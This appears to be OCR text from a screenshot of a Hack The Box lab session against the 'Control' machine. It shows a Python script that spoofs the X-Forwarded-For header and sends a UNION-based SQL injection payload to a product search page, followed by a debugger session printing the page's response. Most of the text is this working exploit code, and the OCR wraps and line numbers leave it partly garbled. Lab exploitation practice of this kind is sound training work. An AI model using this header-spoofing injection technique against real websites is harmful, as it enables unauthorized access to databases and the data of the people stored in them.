 192.168.1.15
10.10.14.5
10.10.10.167 - Control
3 import pdb,requests
4 from pwn import *
5
6 def def_handler(sig,frame):
7     print("\n\n[!] Exiting...\n")
8     sys.exit(1)
9
10 # Ctrl+c
11 signal.signal(signal.SIGINT, def_handler)
12
13 # Global Variables
14 sqli_url = "http://10.10.10.167/search_products.php"
15
16 def makeRequest():
17
18     headers = {"X-Forwarded-For": "192.168.4.28"}
19     post_data = {
20         'productName': "' union select 1,2,user(),4,5,6-
- -'"
21     }
22
23     r = requests.post(sqli_url, data=post_data,headers=h
eaders)
24     pdb.set_trace()
25
26 if __name__ == "__main__":
27
NORMAL fidelity_sqli.py 82 %
recording @i
❯ ./bin/python3 fidelity_sqli.py
> /home/al3j0/Documents/HackTheBox/Windows/Control/exploits/fi
delity_sqli.py(24)makeRequest()
-> pdb.set_trace()
(Pdb) l
19         post_data = {
20             'productName': "' union select 1,2,user(),4,5,
6-- -'"
21         }
22
23         r = requests.post(sqli_url, data=post_data,headers
=headers)
24  ->     pdb.set_trace()
25
26     if __name__ == "__main__":
27
28         makeRequest()
[EOF]
(Pdb) print(r.text)
<!DOCTYPE html>
<html lang="en">
<head>
        <title>Fidelity</title>
        <meta charset="utf-8">
        <script type="text/javascript" src="assets/js/function
s.js"></script>
        <script type="text/javascript" src="assets/js/checkVal
ues.js"></script>
VPN - root's tasks Reconnaissance - Enumeration